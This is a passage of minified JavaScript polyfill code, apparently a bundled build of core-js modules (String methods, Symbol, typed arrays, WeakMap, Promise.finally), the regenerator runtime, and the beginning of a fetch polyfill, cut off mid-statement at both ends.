i(this,t)}})},{129:129,62:62}],261:[function(t,n,r){"use strict";var e=t(62),u=t(141),c=t(130),a="endsWith",f=""[a];e(e.P+e.F*t(63)(a),"String",{endsWith:function endsWith(t){var n=c(this,t,a),r=1<arguments.length?arguments[1]:void 0,e=u(n.length),i=void 0===r?e:Math.min(u(r),e),o=String(t);return f?f.call(n,o,i):n.slice(i-o.length,i)===o}})},{130:130,141:141,62:62,63:63}],262:[function(t,n,r){"use strict";t(131)("fixed",function(t){return function fixed(){return t(this,"tt","","")}})},{131:131}],263:[function(t,n,r){"use strict";t(131)("fontcolor",function(n){return function fontcolor(t){return n(this,"font","color",t)}})},{131:131}],264:[function(t,n,r){"use strict";t(131)("fontsize",function(n){return function fontsize(t){return n(this,"font","size",t)}})},{131:131}],265:[function(t,n,r){var e=t(62),o=t(137),u=String.fromCharCode,i=String.fromCodePoint;e(e.S+e.F*(!!i&&1!=i.length),"String",{fromCodePoint:function fromCodePoint(t){for(var n,r=[],e=arguments.length,i=0;i<e;){if(n=+arguments[i++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");r.push(n<65536?u(n):u(55296+((n-=65536)>>10),n%1024+56320))}return r.join("")}})},{137:137,62:62}],266:[function(t,n,r){"use strict";var e=t(62),i=t(130),o="includes";e(e.P+e.F*t(63)(o),"String",{includes:function includes(t){return!!~i(this,t,o).indexOf(t,1<arguments.length?arguments[1]:void 0)}})},{130:130,62:62,63:63}],267:[function(t,n,r){"use strict";t(131)("italics",function(t){return function italics(){return t(this,"i","","")}})},{131:131}],268:[function(t,n,r){"use strict";var e=t(129)(!0);t(85)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,n=this._t,r=this._i;return r>=n.length?{value:void 0,done:!0}:(t=e(n,r),this._i+=t.length,{value:t,done:!1})})},{129:129,85:85}],269:[function(t,n,r){"use strict";t(131)("link",function(n){return function link(t){return n(this,"a","href",t)}})},{131:131}],270:[function(t,n,r){var e=t(62),u=t(140),c=t(141);e(e.S,"String",{raw:function raw(t){for(var n=u(t.raw),r=c(n.length),e=arguments.length,i=[],o=0;o<r;)i.push(String(n[o++])),o<e&&i.push(String(arguments[o]));return i.join("")}})},{140:140,141:141,62:62}],271:[function(t,n,r){var e=t(62);e(e.P,"String",{repeat:t(133)})},{133:133,62:62}],272:[function(t,n,r){"use strict";t(131)("small",function(t){return function small(){return t(this,"small","","")}})},{131:131}],273:[function(t,n,r){"use strict";var e=t(62),i=t(141),o=t(130),u="startsWith",c=""[u];e(e.P+e.F*t(63)(u),"String",{startsWith:function startsWith(t){var n=o(this,t,u),r=i(Math.min(1<arguments.length?arguments[1]:void 0,n.length)),e=String(t);return c?c.call(n,e,r):n.slice(r,r+e.length)===e}})},{130:130,141:141,62:62,63:63}],274:[function(t,n,r){"use strict";t(131)("strike",function(t){return function strike(){return t(this,"strike","","")}})},{131:131}],275:[function(t,n,r){"use strict";t(131)("sub",function(t){return function sub(){return t(this,"sub","","")}})},{131:131}],276:[function(t,n,r){"use strict";t(131)("sup",function(t){return function sup(){return t(this,"sup","","")}})},{131:131}],277:[function(t,n,r){"use strict";t(134)("trim",function(t){return function trim(){return t(this,3)}})},{134:134}],278:[function(t,n,r){"use strict";function B1(t){var n=W[t]=E(j[L]);return n._k=t,n}function E1(t,n){x(t);for(var r,e=y(n=b(n)),i=0,o=e.length;i<o;)Q(t,r=e[i++],n[r]);return t}function G1(t){var n=D.call(this,t=w(t,!0));return!(this===B&&u(W,t)&&!u(V,t))&&(!(n||!u(this,t)||!u(W,t)||u(this,C)&&this[C][t])||n)}function H1(t,n){if(t=b(t),n=w(n,!0),t!==B||!u(W,n)||u(V,n)){var r=M(t,n);return!r||!u(W,n)||u(t,C)&&t[C][n]||(r.enumerable=!0),r}}function I1(t){for(var n,r=N(b(t)),e=[],i=0;r.length>i;)u(W,n=r[i++])||n==C||n==a||e.push(n);return e}function J1(t){for(var n,r=t===B,e=N(r?V:b(t)),i=[],o=0;e.length>o;)!u(W,n=e[o++])||r&&!u(B,n)||i.push(W[n]);return i}var e=t(70),u=t(71),i=t(58),o=t(62),c=t(118),a=t(94).KEY,f=t(64),s=t(126),l=t(124),h=t(147),p=t(152),v=t(151),g=t(150),y=t(61),d=t(79),x=t(38),m=t(81),S=t(142),b=t(140),w=t(143),_=t(116),E=t(98),O=t(102),F=t(101),I=t(104),P=t(99),A=t(107),M=F.f,k=P.f,N=O.f,j=e.Symbol,R=e.JSON,T=R&&R.stringify,L="prototype",C=p("_hidden"),G=p("toPrimitive"),D={}.propertyIsEnumerable,U=s("symbol-registry"),W=s("symbols"),V=s("op-symbols"),B=Object[L],q="function"==typeof j&&!!I.f,Y=e.QObject,z=!Y||!Y[L]||!Y[L].findChild,X=i&&f(function(){return 7!=E(k({},"a",{get:function(){return k(this,"a",{value:7}).a}})).a})?function(t,n,r){var e=M(B,n);e&&delete B[n],k(t,n,r),e&&t!==B&&k(B,n,e)}:k,$=q&&"symbol"==typeof j.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof j},Q=function defineProperty(t,n,r){return t===B&&Q(V,n,r),x(t),n=w(n,!0),x(r),u(W,n)?(r.enumerable?(u(t,C)&&t[C][n]&&(t[C][n]=!1),r=E(r,{enumerable:_(0,!1)})):(u(t,C)||k(t,C,_(1,{})),t[C][n]=!0),X(t,n,r)):k(t,n,r)};q||(c((j=function Symbol(){if(this instanceof j)throw TypeError("Symbol is not a constructor!");var n=h(0<arguments.length?arguments[0]:void 0),r=function(t){this===B&&r.call(V,t),u(this,C)&&u(this[C],n)&&(this[C][n]=!1),X(this,n,_(1,t))};return i&&z&&X(B,n,{configurable:!0,set:r}),B1(n)})[L],"toString",function toString(){return this._k}),F.f=H1,P.f=Q,t(103).f=O.f=I1,t(108).f=G1,I.f=J1,i&&!t(89)&&c(B,"propertyIsEnumerable",G1,!0),v.f=function(t){return B1(p(t))}),o(o.G+o.W+o.F*!q,{Symbol:j});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),J=0;Z.length>J;)p(Z[J++]);for(var H=A(p.store),K=0;H.length>K;)g(H[K++]);o(o.S+o.F*!q,"Symbol",{for:function(t){return u(U,t+="")?U[t]:U[t]=j(t)},keyFor:function keyFor(t){if(!$(t))throw TypeError(t+" is not a symbol!");for(var n in U)if(U[n]===t)return n},useSetter:function(){z=!0},useSimple:function(){z=!1}}),o(o.S+o.F*!q,"Object",{create:function create(t,n){return void 0===n?E(t):E1(E(t),n)},defineProperty:Q,defineProperties:E1,getOwnPropertyDescriptor:H1,getOwnPropertyNames:I1,getOwnPropertySymbols:J1});var tt=f(function(){I.f(1)});o(o.S+o.F*tt,"Object",{getOwnPropertySymbols:function getOwnPropertySymbols(t){return I.f(S(t))}}),R&&o(o.S+o.F*(!q||f(function(){var t=j();return"[null]"!=T([t])||"{}"!=T({a:t})||"{}"!=T(Object(t))})),"JSON",{stringify:function stringify(t){for(var n,r,e=[t],i=1;i<arguments.length;)e.push(arguments[i++]);if(r=n=e[1],(m(n)||void 0!==t)&&!$(t))return d(n)||(n=function(t,n){if("function"==typeof r&&(n=r.call(this,t,n)),!$(n))return n}),e[1]=n,T.apply(R,e)}}),j[L][G]||t(72)(j[L],G,j[L].valueOf),l(j,"Symbol"),l(Math,"Math",!0),l(e.JSON,"JSON",!0)},{101:101,102:102,103:103,104:104,107:107,108:108,116:116,118:118,124:124,126:126,140:140,142:142,143:143,147:147,150:150,151:151,152:152,38:38,58:58,61:61,62:62,64:64,70:70,71:71,72:72,79:79,81:81,89:89,94:94,98:98,99:99}],279:[function(t,n,r){"use strict";var e=t(62),i=t(146),o=t(145),f=t(38),s=t(137),l=t(141),u=t(81),c=t(70).ArrayBuffer,h=t(127),p=o.ArrayBuffer,v=o.DataView,a=i.ABV&&c.isView,g=p.prototype.slice,y=i.VIEW,d="ArrayBuffer";e(e.G+e.W+e.F*(c!==p),{ArrayBuffer:p}),e(e.S+e.F*!i.CONSTR,d,{isView:function isView(t){return a&&a(t)||u(t)&&y in t}}),e(e.P+e.U+e.F*t(64)(function(){return!new p(2).slice(1,void 0).byteLength}),d,{slice:function slice(t,n){if(void 0!==g&&void 0===n)return g.call(f(this),t);for(var r=f(this).byteLength,e=s(t,r),i=s(void 0===n?r:n,r),o=new(h(this,p))(l(i-e)),u=new v(this),c=new v(o),a=0;e<i;)c.setUint8(a++,u.getUint8(e++));return o}}),t(123)(d)},{123:123,127:127,137:137,141:141,145:145,146:146,38:38,62:62,64:64,70:70,81:81}],280:[function(t,n,r){var e=t(62);e(e.G+e.W+e.F*!t(146).ABV,{DataView:t(145).DataView})},{145:145,146:146,62:62}],281:[function(t,n,r){t(144)("Float32",4,function(e){return function Float32Array(t,n,r){return e(this,t,n,r)}})},{144:144}],282:[function(t,n,r){t(144)("Float64",8,function(e){return function Float64Array(t,n,r){return e(this,t,n,r)}})},{144:144}],283:[function(t,n,r){t(144)("Int16",2,function(e){return function Int16Array(t,n,r){return e(this,t,n,r)}})},{144:144}],284:[function(t,n,r){t(144)("Int32",4,function(e){return function Int32Array(t,n,r){return e(this,t,n,r)}})},{144:144}],285:[function(t,n,r){t(144)("Int8",1,function(e){return function Int8Array(t,n,r){return e(this,t,n,r)}})},{144:144}],286:[function(t,n,r){t(144)("Uint16",2,function(e){return function Uint16Array(t,n,r){return e(this,t,n,r)}})},{144:144}],287:[function(t,n,r){t(144)("Uint32",4,function(e){return function Uint32Array(t,n,r){return e(this,t,n,r)}})},{144:144}],288:[function(t,n,r){t(144)("Uint8",1,function(e){return function Uint8Array(t,n,r){return e(this,t,n,r)}})},{144:144}],289:[function(t,n,r){t(144)("Uint8",1,function(e){return function Uint8ClampedArray(t,n,r){return e(this,t,n,r)}},!0)},{144:144}],290:[function(t,n,r){"use strict";function R4(t){return function WeakMap(){return t(this,0<arguments.length?arguments[0]:void 0)}}var o,e=t(70),i=t(42)(0),u=t(118),c=t(94),a=t(97),f=t(50),s=t(81),l=t(149),h=t(149),p=!e.ActiveXObject&&"ActiveXObject"in e,v="WeakMap",g=c.getWeak,y=Object.isExtensible,d=f.ufstore,x={get:function get(t){if(s(t)){var n=g(t);return!0===n?d(l(this,v)).get(t):n?n[this._i]:void 0}},set:function set(t,n){return f.def(l(this,v),t,n)}},m=n.exports=t(51)(v,R4,x,f,!0,!0);h&&p&&(a((o=f.getConstructor(R4,v)).prototype,x),c.NEED=!0,i(["delete","has","get","set"],function(e){var t=m.prototype,i=t[e];u(t,e,function(t,n){if(!s(t)||y(t))return i.call(this,t,n);this._f||(this._f=new o);var r=this._f[e](t,n);return"set"==e?this:r})}))},{118:118,149:149,42:42,50:50,51:51,70:70,81:81,94:94,97:97}],291:[function(t,n,r){"use strict";var e=t(50),i=t(149),o="WeakSet";t(51)(o,function(t){return function WeakSet(){return t(this,0<arguments.length?arguments[0]:void 0)}},{add:function add(t){return e.def(i(this,o),t,!0)}},e,!1,!0)},{149:149,50:50,51:51}],292:[function(t,n,r){"use strict";var e=t(62),i=t(67),o=t(142),u=t(141),c=t(33),a=t(45);e(e.P,"Array",{flatMap:function flatMap(t){var n,r,e=o(this);return c(t),n=u(e.length),r=a(e,0),i(r,e,e,n,0,1,t,arguments[1]),r}}),t(35)("flatMap")},{141:141,142:142,33:33,35:35,45:45,62:62,67:67}],293:[function(t,n,r){"use strict";var e=t(62),i=t(41)(!0);e(e.P,"Array",{includes:function includes(t){return i(this,t,1<arguments.length?arguments[1]:void 0)}}),t(35)("includes")},{35:35,41:41,62:62}],294:[function(t,n,r){var e=t(62),i=t(110)(!0);e(e.S,"Object",{entries:function entries(t){return i(t)}})},{110:110,62:62}],295:[function(t,n,r){var e=t(62),a=t(111),f=t(140),s=t(101),l=t(53);e(e.S,"Object",{getOwnPropertyDescriptors:function getOwnPropertyDescriptors(t){for(var n,r,e=f(t),i=s.f,o=a(e),u={},c=0;o.length>c;)void 0!==(r=i(e,n=o[c++]))&&l(u,n,r);return u}})},{101:101,111:111,140:140,53:53,62:62}],296:[function(t,n,r){var e=t(62),i=t(110)(!1);e(e.S,"Object",{values:function values(t){return i(t)}})},{110:110,62:62}],297:[function(t,n,r){"use strict";var e=t(62),i=t(52),o=t(70),u=t(127),c=t(115);e(e.P+e.R,"Promise",{finally:function(n){var r=u(this,i.Promise||o.Promise),t="function"==typeof n;return this.then(t?function(t){return c(r,n()).then(function(){return t})}:n,t?function(t){return c(r,n()).then(function(){throw t})}:n)}})},{115:115,127:127,52:52,62:62,70:70}],298:[function(t,n,r){"use strict";var e=t(62),i=t(132),o=t(148),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padEnd:function padEnd(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!1)}})},{132:132,148:148,62:62}],299:[function(t,n,r){"use strict";var e=t(62),i=t(132),o=t(148),u=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(o);e(e.P+e.F*u,"String",{padStart:function padStart(t){return i(this,t,1<arguments.length?arguments[1]:void 0,!0)}})},{132:132,148:148,62:62}],300:[function(t,n,r){"use strict";t(134)("trimLeft",function(t){return function trimLeft(){return t(this,1)}},"trimStart")},{134:134}],301:[function(t,n,r){"use strict";t(134)("trimRight",function(t){return function trimRight(){return t(this,2)}},"trimEnd")},{134:134}],302:[function(t,n,r){t(150)("asyncIterator")},{150:150}],303:[function(t,n,r){for(var e=t(164),i=t(107),o=t(118),u=t(70),c=t(72),a=t(88),f=t(152),s=f("iterator"),l=f("toStringTag"),h=a.Array,p={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},v=i(p),g=0;g<v.length;g++){var y,d=v[g],x=p[d],m=u[d],S=m&&m.prototype;if(S&&(S[s]||c(S,s,h),S[l]||c(S,l,d),a[d]=h,x))for(y in e)S[y]||o(S,y,e[y],!0)}},{107:107,118:118,152:152,164:164,70:70,72:72,88:88}],304:[function(t,n,r){var e=t(62),i=t(136);e(e.G+e.B,{setImmediate:i.set,clearImmediate:i.clear})},{136:136,62:62}],305:[function(t,n,r){function y7(i){return function(t,n){var r=2<arguments.length,e=r&&u.call(arguments,2);return i(r?function(){("function"==typeof t?t:Function(t)).apply(this,e)}:t,n)}}var e=t(70),i=t(62),o=t(148),u=[].slice,c=/MSIE .\./.test(o);i(i.G+i.B+i.F*c,{setTimeout:y7(e.setTimeout),setInterval:y7(e.setInterval)})},{148:148,62:62,70:70}],306:[function(t,n,r){t(305),t(304),t(303),n.exports=t(52)},{303:303,304:304,305:305,52:52}],307:[function(t,n,r){var e=function(u){"use strict";var c,t=Object.prototype,f=t.hasOwnProperty,n="function"==typeof Symbol?Symbol:{},i=n.iterator||"@@iterator",r=n.asyncIterator||"@@asyncIterator",e=n.toStringTag||"@@toStringTag";function wrap(t,n,r,e){var i=n&&n.prototype instanceof Generator?n:Generator,o=Object.create(i.prototype),u=new Context(e||[]);return o._invoke=function makeInvokeMethod(o,u,c){var a=s;return function invoke(t,n){if(a===h)throw new Error("Generator is already running");if(a===p){if("throw"===t)throw n;return doneResult()}for(c.method=t,c.arg=n;;){var r=c.delegate;if(r){var e=maybeInvokeDelegate(r,c);if(e){if(e===v)continue;return e}}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(a===s)throw a=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);a=h;var i=tryCatch(o,u,c);if("normal"===i.type){if(a=c.done?p:l,i.arg===v)continue;return{value:i.arg,done:c.done}}"throw"===i.type&&(a=p,c.method="throw",c.arg=i.arg)}}}(t,r,u),o}function tryCatch(t,n,r){try{return{type:"normal",arg:t.call(n,r)}}catch(t){return{type:"throw",arg:t}}}u.wrap=wrap;var s="suspendedStart",l="suspendedYield",h="executing",p="completed",v={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}var o={};o[i]=function(){return this};var a=Object.getPrototypeOf,g=a&&a(a(values([])));g&&g!==t&&f.call(g,i)&&(o=g);var y=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(o);function defineIteratorMethods(t){["next","throw","return"].forEach(function(n){t[n]=function(t){return this._invoke(n,t)}})}function AsyncIterator(c,a){var t;this._invoke=function enqueue(r,e){function callInvokeWithMethodAndArg(){return new a(function(t,n){!function invoke(t,n,r,e){var i=tryCatch(c[t],c,n);if("throw"!==i.type){var o=i.arg,u=o.value;return u&&"object"==typeof u&&f.call(u,"__await")?a.resolve(u.__await).then(function(t){invoke("next",t,r,e)},function(t){invoke("throw",t,r,e)}):a.resolve(u).then(function(t){o.value=t,r(o)},function(t){return invoke("throw",t,r,e)})}e(i.arg)}(r,e,t,n)})}return t=t?t.then(callInvokeWithMethodAndArg,callInvokeWithMethodAndArg):callInvokeWithMethodAndArg()}}function maybeInvokeDelegate(t,n){var r=t.iterator[n.method];if(r===c){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=c,maybeInvokeDelegate(t,n),"throw"===n.method))return v;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var e=tryCatch(r,t.iterator,n.arg);if("throw"===e.type)return n.method="throw",n.arg=e.arg,n.delegate=null,v;var i=e.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=c),n.delegate=null,v):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,v)}function pushTryEntry(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function resetTryEntry(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function Context(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(pushTryEntry,this),this.reset(!0)}function values(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,e=function next(){for(;++r<t.length;)if(f.call(t,r))return next.value=t[r],next.done=!1,next;return next.value=c,next.done=!0,next};return e.next=e}}return{next:doneResult}}function doneResult(){return{value:c,done:!0}}return GeneratorFunction.prototype=y.constructor=GeneratorFunctionPrototype,GeneratorFunctionPrototype.constructor=GeneratorFunction,GeneratorFunctionPrototype[e]=GeneratorFunction.displayName="GeneratorFunction",u.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===GeneratorFunction||"GeneratorFunction"===(n.displayName||n.name))},u.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,e in t||(t[e]="GeneratorFunction")),t.prototype=Object.create(y),t},u.awrap=function(t){return{__await:t}},defineIteratorMethods(AsyncIterator.prototype),AsyncIterator.prototype[r]=function(){return this},u.AsyncIterator=AsyncIterator,u.async=function(t,n,r,e,i){void 0===i&&(i=Promise);var o=new AsyncIterator(wrap(t,n,r,e),i);return u.isGeneratorFunction(n)?o:o.next().then(function(t){return t.done?t.value:o.next()})},defineIteratorMethods(y),y[e]="Generator",y[i]=function(){return this},y.toString=function(){return"[object Generator]"},u.keys=function(n){var r=[];for(var t in n)r.push(t);return r.reverse(),function next(){for(;r.length;){var t=r.pop();if(t in n)return next.value=t,next.done=!1,next}return next.done=!0,next}},u.values=values,Context.prototype={constructor:Context,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=c,this.done=!1,this.delegate=null,this.method="next",this.arg=c,this.tryEntries.forEach(resetTryEntry),!t)for(var n in this)"t"===n.charAt(0)&&f.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=c)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(r){if(this.done)throw r;var e=this;function handle(t,n){return i.type="throw",i.arg=r,e.next=t,n&&(e.method="next",e.arg=c),!!n}for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t],i=n.completion;if("root"===n.tryLoc)return handle("end");if(n.tryLoc<=this.prev){var o=f.call(n,"catchLoc"),u=f.call(n,"finallyLoc");if(o&&u){if(this.prev<n.catchLoc)return handle(n.catchLoc,!0);if(this.prev<n.finallyLoc)return handle(n.finallyLoc)}else if(o){if(this.prev<n.catchLoc)return handle(n.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<n.finallyLoc)return handle(n.finallyLoc)}}}},abrupt:function(t,n){for(var r=this.tryEntries.length-1;0<=r;--r){var e=this.tryEntries[r];if(e.tryLoc<=this.prev&&f.call(e,"finallyLoc")&&this.prev<e.finallyLoc){var i=e;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var o=i?i.completion:{};return o.type=t,o.arg=n,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(o)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),v},finish:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),resetTryEntry(r),v}},catch:function(t){for(var n=this.tryEntries.length-1;0<=n;--n){var r=this.tryEntries[n];if(r.tryLoc===t){var e=r.completion;if("throw"===e.type){var i=e.arg;resetTryEntry(r)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:values(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=c),v}},u}("object"==typeof n?n.exports:{});try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}},{}]},{},[1]);!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.WHATWGFetch={})}(this,function(a){"use strict";var e,r,o="URLSearchParams"in self,n="Symbol"in self&&"iterator"in Symbol,h="FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),i="FormData"in self,s="ArrayBuffer"in self;function u(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function f(t){return t="string"!=typeof t?String(t):t}function t(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return n&&(t[Symbol.iterator]=function(){return t}),t}function d(e){this.map={},e instanceof d?e.forEach(function(t,e){this.append(e,t)},this):Array.isArray(e)?e.forEach(function(t){this.append(t[0],t[1])},this):e&&Object.getOwnPropertyNames(e).forEach(function(t){this.append(t,e[t])},this)}function c(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function p(r){return new Promise(function(t,e){r.onload=function(){t(r.result)},r.onerror=function(){e(r.error)}})}function y(t){var e=new FileReader,r=p(e);return e.readAsArrayBuffer(t),r}function l(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function b(){return this.bodyUsed=!1,this._initBody=function(t){var e;(this._bodyInit=t)?"string"==typeof t?this._bodyText=t:h&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:i&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:o&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():s&&h&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=l(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):s&&(ArrayBuffer.prototype.isPrototypeOf(t)||r(t))?this._bodyArrayBuffer=l(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof t?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):o&&URLSearchParams.prototype.isPrototypeOf(t)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},h&&(this.blob=function(){var t=c(this);if(t)return t;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?c(this)||Promise.resolve(this._bodyArrayBuffer):this.blob().then(y)}),this.text=function(){var t,e,r=c(this);if(r)return r;if(this._bodyBlob)return t=this._bodyBlob,e=new FileReader,r=p(e),e.readAsText(t),r;if(this._bodyArrayBuffer)return Promise.resolve(function(t){for(var e=new Uint8Array(t),r=new Array(e.length),o=0;o<e.length;o++)r[o]=String.fromCharCode(e[o]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},i&&(this.formData=function(){return this.text().then(E)}),this.json=function(){return this.text().then(JSON.parse)},this}s&&(e=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],r=ArrayBuffer.isView||function(t){return t&&-1<e.indexOf(Object.prototype.toString.call(t))}),d.prototype.append=function(t,e){t=u(t),e=f(e);var r=this.map[t];this.map[t]=r?r+", "+e:e},d.prototype.delete=function(t){delete this.map[u(t)]},d.prototype.get=function(t){return t=u(t),this.has(t)?this.map[t]:null},d.prototype.has=function(t){return this.map.hasOwnProperty(u(t))},d.prototype.set=function(t,e){this.map[u(t)]=f(e)},d.prototype.forEach=function(t,e){for(var r in this.map)this.map.hasOwnProperty(r)&&t.call(e,this.map[r],r,this)},d.prototype.keys=function(){var r=[];return this.forEach(function(t,e){r.push(e)}),t(r)},d.prototype.values=function(){var e=[];return this.forEach(function(t){e.push(t)}),t(e)},d.prototype.entries=function(){var r=[];return this.forEach(function(t,e){r.push([e,t])}),t(r)},n&&(d.prototype[Symbol.iterator]=d.prototype.entries);var m=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function w(t,e){var r,o=(e=e||{}).body;if(t instanceof w){if(t.bodyUsed)throw new TypeError("Already read");this.url=t.url,this.credentials=t.credentials,e.headers||(this.headers=new d(t.headers)),this.method=t.method,this.mode=t.mode,this.signal=t.signal,o||null==t._bodyInit||(o=t._bodyInit,t.bodyUsed=!0)}else this.url=String(t);if(this.credentials=e.credentials||this.credentials||"same-origin",!e.headers&&this.headers||(this.headers=new d(e.headers)),this.method=(r=e.method||this.method||"GET",t=r.toUpperCase(),-1<m.indexOf(t)?t:r),this.mode=e.mode||this.mode||null,this.signal=e.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&o)throw new TypeError("Body not allowed for GET or HEAD requests");this._initBody(o)}function E(t){var r=new FormData;return t.trim().split("&").forEach(function(t){var e;t&&(t=(e=t.split("=")).shift().replace(/\+/g," "),e=e.join("=").replace(/\+/g," "),r.append(decodeURIComponent(t),decodeURIComponent(e)))}),r}function v(t,e){e=e||{},this.type="default",this.status=void 0===e.status?200:e.status,this.ok=200<=this.status&&this.status<300,this.statusText="statusText"in e?e.statusText:"OK",this.headers=new d(e.headers),this.url=e.url||"",this._initBody(t)}w.prototype.clone=function(){return new w(this,{body:this._bodyInit})},b.call(w.prototype),b.call(v.prototype),v.prototype.clone=function(){return new v(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new d(this.headers),url:this.url})},v.error=function(){var t=new v(null,{status:0,statusText:""});return t.type="error",t};var A=[301,302,303,307,308];v.redirect=function(t,e){if(-1===A.indexOf(e))throw new RangeError("Invalid status code");return new v(null,{status:e,headers:{location:t}})},a.DOMException=self.DOMException;try{new a.DOMException}catch(t){a.DOMException=function(t,e){this.message=t,this.name=e;t=Error(t);this.stack=t.stack},a.DOMException.prototype=Object.create(Error.prototype),a.DOMException.prototype.constructor=a.DOMException}function _(i,s){return new Promise(function(o,t){var e=new w(i,s);if(e.signal&&e.signal.aborted)return t(new a.DOMException("Aborted","AbortError"));var n=new XMLHttpRequest;function r(){n.abort()}n.onload=function(){var r,t={status:n.status,statusText:n.statusText,headers:(e=n.getAllResponseHeaders()||"",r=new d,e.replace(/\r?\n[\t ]+/g," ").split(/\r?\n/).forEach(function(t){var e=t.split(":"),t=e.shift().trim();t&&(e=e.join(":").trim(),r.append(t,e))}),r)};t.url="responseURL"in n?n.responseURL:t.headers.get("X-Request-URL");var e="response"in n?n.response:n.responseText;o(new v(e,t))},n.onerror=function(){t(new TypeError("Network request failed"))},n.ontimeout=function(){t(new TypeError("Network request failed"))},n.onabort=function(){t(new a.DOMException("Aborted","AbortError"))},n.open(e.method,e.url,!0),"include"===e.credentials?n.withCredentials=!0:"omit"===e.credentials&&(n.withCredentials=!1),"responseType"in n&&h&&(n.responseType="blob"),e.headers.forEach(function(t,e){n.setRequestHeader(e,t)}),e.signal&&(e.signal.addEventListener("abort",r),n.onreadystatechange=function(){4===n.readyState&&e.signal.removeEventListener("abort",r)}),n.send(void 